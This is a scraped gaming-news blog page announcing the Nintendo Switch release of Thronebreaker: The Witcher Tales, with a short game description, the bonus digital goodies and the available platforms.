<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' property='v:title' rel='v:url'>Nintendo Switch</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/trailer' property='v:title' rel='v:url'>trailer</a></span>
<brc>/</brc>
<span>Thronebreaker: The Witcher Tales now available for Nintendo Switch!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Thronebreaker: The Witcher Tales now available for Nintendo Switch!
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='January 28, 2020'>January 28, 2020</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html&title=Thronebreaker: The Witcher Tales now available for Nintendo Switch!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html&title=Thronebreaker: The Witcher Tales now available for Nintendo Switch!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg&description=Thronebreaker: The Witcher Tales now available for Nintendo Switch!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html&title=Thronebreaker: The Witcher Tales now available for Nintendo Switch!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-175416814026279947' itemprop='articleBody'>
<meta content='  Thronebreaker is a single player role-playing game that combines narrative-driven exploration with unique puzzles and turn-based battles, ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s1600/thronebreaker.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Thronebreaker: The Witcher Tales now available for Nintendo Switch!" border="0" data-original-height="657" data-original-width="1068" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg" title="Thronebreaker: The Witcher Tales now available for Nintendo Switch!" width="640" /></a></div>
<br /><br />Thronebreaker is a single player role-playing game that combines narrative-driven exploration with unique puzzles and turn-based battles, and spins the tale of Meve, war-veteran queen of two Northern Realms &#8212; Lyria and Rivia. Facing an imminent Nilfgaardian invasion, Meve is forced to once again enter the warpath and set out on a dark journey of destruction and revenge.<br /><br /><a href="https://mailing.cdprojektred.com/click.html?x=a62e&amp;lc=6yWuK&amp;mc=s&amp;s=pzYCe&amp;u=IbkA&amp;y=N&amp;z=ghAZw4b&amp;">Watch the launch trailer for Thronebreaker on Nintendo Switch</a><br /><br /><br />A set of free digital goodies comes with Thronebreaker, including the official soundtrack, concept art from the game, as well as an annotated map of Lyria. Details on how to claim these goodies can be found on the <a href="https://mailing.cdprojektred.com/click.html?x=a62e&amp;lc=6yWuT&amp;mc=s&amp;s=pzYCe&amp;u=IbkA&amp;y=q&amp;z=gQZ4Jtf&amp;">dedicated website</a>. <br /><br />Ported to the Nintendo Switch by Crunching Koalas, in close cooperation with CD PROJEKT RED, Thronebreaker: The Witcher Tales can be purchased right now from the Nintendo eShop. The title is also available on GOG.COM, Steam, as well as PlayStation 4 and Xbox One. For more information regarding the game, visit <a href="https://mailing.cdprojektred.com/click.html?x=a62e&amp;lc=6yWuE&amp;mc=s&amp;s=pzYCe&amp;u=IbkA&amp;y=C&amp;z=gHs9JOr&amp;">thewitcher.com/thronebreaker</a>.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Thronebreaker: The Witcher Tales now available for Nintendo Switch!</span>
<img alt='Thronebreaker: The Witcher Tales now available for Nintendo Switch!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s72-c/thronebreaker.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2020-01-28T14:11:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Nintendo' rel='tag'>
Nintendo
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' rel='tag'>
Nintendo Switch
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/trailer' rel='tag'>
trailer
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html&title=Thronebreaker: The Witcher Tales now available for Nintendo Switch!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html&title=Thronebreaker: The Witcher Tales now available for Nintendo Switch!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg&description=Thronebreaker: The Witcher Tales now available for Nintendo Switch!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html&title=Thronebreaker: The Witcher Tales now available for Nintendo Switch!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
trailer
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2020/01/hamburg-games-conference-2020.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2020/01/ubisofts-rainbow-6-siege-coming-back-to.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=175416814026279947&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/175416814026279947/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/friends-romans-play-nova-romas-free.html'>
<img alt='Friends, Romans, play Nova Roma’s free demo today!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFEC9eZo5hvNpJw2z5bl2i3bFsg2V2yN9PJCW0WszXSo0HrvVJXnKt6-ztgDSWy8qrmmr8PCIB_aIJGCAxy76RHQfVGRtDYxk7HwpccurrTLo' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/friends-romans-play-nova-romas-free.html'>Friends, Romans, play Nova Roma&#8217;s free demo today!</a></div>
<div class='item-snippet'>&#160; Hooded Horse and Lion Shield are pleased to offer the chance to try out upcoming Roman-themed city-building game Nova Roma ahead of its ea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/sorcerers-servant-officially-released.html'>&#8220;Sorcerer&#8217;s Servant&#8221; Officially Released!</a></div>
<div class='item-snippet'>&#160; 2202GAMES,LLC is pleased to announce that *Sorcerer&#8217;s Servant*, a roguelike slot RPG in which the story progresses through death, has conc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/medieval-dynasty-new-dlc-exquisite-pack.html'>Medieval Dynasty: New DLC &#8216;Exquisite Pack&#8217; And Free Update &#8216;Labour of Love&#8217; Available Now</a></div>
<div class='item-snippet'>&#160; The times in which you tried to escape the grip of war and start a new life in the peaceful rural areas of &#160; The Oxbow &#160; or &#160; The Valley &#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/hollow-mire-shining-meets-disco-elysium.html'>Hollow Mire - The Shining Meets Disco Elysium in a New Psychological Horror - Demo Out December 9</a></div>
<div class='item-snippet'>&#160; Mowlo Games&#160; announces &#160; December 9th Demo Release Date &#160; for&#160;choice-driven horror - &#160;Hollow Mire. Set in the quiet, grief-stricken years ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/jolly-match-3-mr-game-winter-update.html'>
<img alt='JOLLY MATCH 3 MR GAME WINTER UPDATE – DODGE, AIM, SAVE SWEETMAS!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkXNhlsvYpz1E8nKYsNg-3q2bNJI_yjyv2UgW-ehHaFVagkUyD0R0iAk9NDGgX2W2BPUl6DztGEG4zo6uxt3uipNiYblKlP-CWiiPg7kb6cY0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/jolly-match-3-mr-game-winter-update.html'>JOLLY MATCH 3 MR GAME WINTER UPDATE &#8211; DODGE, AIM, SAVE SWEETMAS!</a></div>
<div class='item-snippet'>&#160; The holiday season has officially arrived in&#160; Jolly Match 3 MR , bringing festive rewards, fresh offers, and a cozy winter makeover to the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
